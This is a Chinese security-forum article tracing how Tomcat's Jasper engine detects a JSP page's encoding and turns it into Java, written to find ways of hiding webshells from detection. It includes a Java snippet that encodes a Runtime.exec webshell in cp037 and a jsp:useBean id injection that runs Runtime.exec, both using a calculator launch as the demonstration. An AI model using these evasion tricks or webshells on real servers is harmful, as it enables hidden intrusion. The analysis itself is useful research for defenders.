问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
jsp解析过程及其trick点
漏洞分析
jsp解析过程 tomcat 解析jsp的过程,主要分为以下几个步骤: 客户端发送请求到服务器 服务器接收到请求,并交给servlet容器处理 servlet容器解析jsp文件,并将其转换为java代码 servlet容器编...
jsp解析过程 ======= `tomcat` 解析jsp的过程,主要分为以下几个步骤: 1. 客户端发送请求到服务器 2. 服务器接收到请求,并交给`servlet`容器处理 3. `servlet`容器解析jsp文件,并将其转换为java代码 4. `servlet`容器编译java代码,并生成class文件 5. `servlet`容器加载class文件,并执行其中的代码 6. 服务器将处理结果返回给客户端 主要研究了`servlet`容器解析jsp文件的过程,并对其进行了免杀思路的探索。 ```php 本次环境基于tomcat 8.5.47 ``` 分析过程 ==== 当请求来的时候,调用的是jspServlet来进行的解析。然后去`genrate java`再去`generate class` 在`generate java`的过程中,会对编码进行特殊处理。这里可以对[利用JSP的编码特性制作免杀后门](https://www.cnblogs.com/Aurora-M/p/15835655.html)阅读。  在中间的时间提到了cp037编码只解析Jspx,其实不仅仅是这样,这里可以跟到代码中进行查看. .jsp如何翻译成.java -------------- 在上面的文章中讲到,`servlet`会经过读取文件的`Bom`来确定编码,上面只是讲到了`jsp` 是无法运行的。这里具体看下代码。  在`determineSyntaxAndEncoding`函数会会进行编码的探测,这里去重点跟进一下。在`EncodingDetector中调用了ProcessBom`来处理了流。  在后续中赋值到`sourceEnc`中。   ### jsp和jspx的不同处理 其实再往下看的话就很明显,做了一层判断,如果是`jspx`的话,就直接返回,如果是`jsp`的话,还要往下面去走。 ```java if (isXml) { return; } JspReader jspReader = null; try { jspReader = new JspReader(ctxt, absFileName, sourceEnc, jar, err); } catch (FileNotFoundException ex) { throw new JasperException(ex); } Mark startMark = jspReader.mark(); if (!isExternal) { jspReader.reset(startMark); if (hasJspRoot(jspReader)) { if (revert) { sourceEnc = "UTF-8"; } isXml = true; return; } else { if (revert && isBomPresent) { sourceEnc = "UTF-8"; } isXml = false; } } if (!isBomPresent) { sourceEnc = jspConfigPageEnc; if (sourceEnc == null) { sourceEnc = getPageEncodingForJspSyntax(jspReader, startMark); if (sourceEnc == null) { // Default to "ISO-8859-1" per JSP spec sourceEnc = "ISO-8859-1"; isDefaultPageEncoding = true; } } } ``` 其实仔细观察下上面代码,jsp解析失败的主要原因是,又经过了一层判断,然后重新给sourceEnc赋值。 ```php if (!isBomPresent) { sourceEnc = jspConfigPageEnc; if (sourceEnc == null) { sourceEnc = getPageEncodingForJspSyntax(jspReader, startMark); if (sourceEnc == null) { // Default to "ISO-8859-1" per JSP spec sourceEnc = "ISO-8859-1"; isDefaultPageEncoding = true; } } } ``` 但是使用的`jspReader` 还是上面解码之后的jspReader。`getPageEncodingForJspSyntax`函数是将页面中的page标签进行解析。然后从中获取`content-type`或者`pageEncoding`,重新获取编码规范。 ```php <%@page pageEncoding="utf-8" %> ``` ### 编码适配jsp 在上面也讲到了,tomcat在解析过程中会读出解码之后的内容,然后再去判断是直接返回还是重新判断编码。 因为jsp本身就是一个模板语言,本身就有`html`的影子,或者说,就是基于`html`来进行的一个二次开发。只不过是将某些标签变的有意义。 cp037在读取编码之后会变成`<?xm` 那么,就可以干脆让它闭合,然后后面写入自定义代码。 ```php package org.example; import java.io.IOException; import java.io.UnsupportedEncodingException; public class test { public static String bytesToHex(byte[] bytes) { StringBuilder hexBuilder = new StringBuilder(); for (byte b : bytes) { hexBuilder.append(String.format("%02X", b)); } return hexBuilder.toString(); } public static byte[] GetBytes(String s) throws UnsupportedEncodingException { byte[] ibm290s = s.getBytes("cp037"); return ibm290s; } public static void main(String[] args) throws IOException { byte[] bytes = GetBytes("<?xml><%@page pageEncoding=\"cp037\"%><%Runtime.getRuntime().exec(\"open -a calculator\");%>"); System.out.println(bytesToHex(bytes)); } } ```  generate java ------------- ```php (1)预解析Opcode,主要是将import、include、taglib等进行解析 (2)遍历AST语法树进行校验 (3)正式解析Opcode,主要是将一些标签,比如<%%>、<%!%>来解析 (4)遍历AST语法树进行校验 (5)遍历AST语法树 来生成java代码 ``` 有兴趣的去看看`jsp`如何生成node节点,代码较多,这里不进行一一赘述。 | *jsp中的校验比较有趣* 因为AST的实现大部分都通过`generateVisitor`实现,其实细看这块代码就可以发现,是通过`stringBuilder`写入,最后通过`StringBuilder`来生成java代码  ### 恶意字符插入 还是上面说的校验那块,如果校验不通过的话,直接throw error 是不会生成.java文件,但是有些校验比较严格,有些校验比较宽松。在这里只将一个成功的案例 #### useBean: 在 JSP (JavaServer Pages) 中,使用 `<jsp:useBean>` 标签是一种常见的方式来创建或引用已存在的 JavaBeans。这个标签允许开发者在JSP页面中直接与Java对象交互,从而简化了代码和提高了页面的可维护性。`<jsp:useBean>` 标签不仅可以创建新的Bean实例,还可以查找当前请求、会话或应用程序范围内已存在的Bean。 ##### 语法 `<jsp:useBean>` 标签的基本语法如下: `<jsp:useBean id="beanName" class="packageName.className" scope="scope"/>` - **id**: 这是Bean在页面中的引用名称。 - **class**: 指定Bean的完全限定类名(即包括包名的类名)。 - **scope**: 指定Bean的作用域。可以是 `page`、`request`、`session` 或 `application`。 ##### 作用域说明 - **page**: Bean仅在当前页面可用。 - **request**: Bean在一次请求中可用,可以跨多个页面(只要请求是同一个)。 - **session**: Bean在用户的会话中可用,跨多个请求和页面。 - **application**: Bean在整个Web应用的生命周期内可用,跨所有的会话和请求。 ##### useBean 解析过程 ```php (1)拿到每个属性 (2)拿到classLoader去寻找class (3)反射拿到无参构造方法 .... .... .... ``` 其实这里就看出来会将id、scope、等信息写入到`stringWriter`中  那么也就是说,当我里面有恶意字符来进行**闭合**的时候,就有可能会导致恶意代码执行(仔细观察会发现,写入的部分很多) 我们不好控制写入的内容和生成的位置,而`Script(<%%>)`的生成是在最后,所以我们可以手动进行闭合。 ```php <jsp:useBean id="a=null;java.lang.Runtime.getRuntime().exec(\"open -a calculator\");/*" class="org.aa.test"/> <%*/out.print(1);%> ``` genrate java的其他trick -------------------- *因为偏离主题,这里不进行详细缀饰* - 在上面讲到jsp会再次读取,那么能否让jsp文件编码和`pageencding`不一致来进行二次绕过呢? - 在AST树生成过程中,发现了会进行`skipspace`函数,而该函数会判断是否为`ascii<32`,那么是否利用此特性来进行绕过? 参考 == - [浅谈JspWebshell之编码](https://tttang.com/archive/1840/#toc__6) - [利用JSP的编码特性制作免杀后门](https://www.cnblogs.com/Aurora-M/p/15835655.html)
发表于 2024-12-16 09:00:00
阅读 ( 4676 )
分类:
代码审计
2 推荐
收藏
0 条评论
请先
登录
后评论
Q16G
6 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!